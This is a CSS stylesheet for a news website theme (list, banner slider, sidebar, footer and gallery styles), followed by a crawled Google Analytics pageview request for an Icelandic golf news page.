.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2052592138&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fevroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn%2F&ul=en-us%40posix&dt=Evr%C3%B3put%C3%BArinn%3A%20Alvaro%20Quiros%20efstur%20%C3%AD%20Dubai%20fyrir%20lokahringinn&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=825311798&gjid=807709430&cid=655846476.1770116276&tid=UA-25928535-1&_gid=1480511817.1770116276&_r=1&_slc=1&z=348185500
body_size: -449
content:
2,cG-F61DDF7KFR